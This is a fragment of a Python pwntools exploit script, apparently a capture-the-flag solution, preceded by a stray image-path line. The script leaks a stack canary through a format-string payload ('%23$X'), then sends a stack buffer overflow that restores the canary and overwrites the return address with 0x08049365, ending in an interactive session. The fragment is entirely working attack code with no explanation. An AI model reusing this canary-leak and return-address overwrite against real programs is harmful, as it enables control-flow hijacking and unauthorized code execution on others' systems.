 25
26 print(r.recvline())
27
28 payload = "%23$X"
29 r.sendline(payload)
30
31 # print is at 0x65f5b2c2
32 data = r.recvline()
33 print(data)
34 canary = data[7:15]
35 print(b'Canary: ' + canary)
36
37 canary = p32(int(canary, 16), endianness = 'little')
38
39 payload = b'a'*32 + canary + b'b'*12 + p32(0x08049365)
40
41 print(r.recvline())
42 r.sendline(payload)
43 print(r.recvline())
44
45 r.interactive()
46